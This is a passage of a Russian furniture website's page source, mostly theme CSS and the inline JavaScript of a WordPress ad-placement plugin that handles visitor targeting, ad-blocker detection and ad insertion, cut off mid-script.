        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#ff9900}a:hover, a:focus, a:active, .spanlink:hover, .entry-content a:not(.wp-block-button__link):hover, .entry-content a:not(.wp-block-button__link):focus, .entry-content a:not(.wp-block-button__link):active, .top-menu ul li>span:hover, .main-navigation ul li a:hover, .main-navigation ul li span:hover, .footer-navigation ul li a:hover, .footer-navigation ul li span:hover, .comment-reply-link:hover, .pseudo-link:hover, .child-categories ul li a:hover{color:#a4ed1c}.top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#a4ed1c}.child-categories ul li a:hover, .post-box--no-thumb a:hover{border-color:#a4ed1c}.post-box--card:hover{box-shadow: inset 0 0 0 1px #a4ed1c}.post-box--card:hover{-webkit-box-shadow: inset 0 0 0 1px #a4ed1c}.site-header{background-color:#efebe0}@media (min-width: 992px){.top-menu ul li .sub-menu{background-color:#efebe0}}@media (min-width: 768px){.site-header{background-image: url("https://mblx.ru/wp-content/uploads/2021/04/mebel_back-min.jpg")}}@media (min-width: 768px){.site-header{background-position:center top}}.main-navigation, .footer-navigation, .footer-navigation .removed-link, .main-navigation .removed-link, .main-navigation ul li>a, .footer-navigation ul li>a{color:#ffffff}.main-navigation, .main-navigation ul li .sub-menu li, .main-navigation ul li.menu-item-has-children:before, .footer-navigation, .footer-navigation ul li .sub-menu li, .footer-navigation ul li.menu-item-has-children:before{background-color:#5c7555}.site-footer{background-color:#8caf85}@media (max-width: 991px){.footer-navigation{display: block}}</style>
<link rel="icon" href="https://mblx.ru/wp-content/uploads/2018/06/business-drawer-icon-64x64.png" sizes="32x32" />
<link rel="icon" href="https://mblx.ru/wp-content/uploads/2018/06/business-drawer-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mblx.ru/wp-content/uploads/2018/06/business-drawer-icon.png" />
<meta name="msapplication-TileImage" content="https://mblx.ru/wp-content/uploads/2018/06/business-drawer-icon.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"true","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/mblx.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols 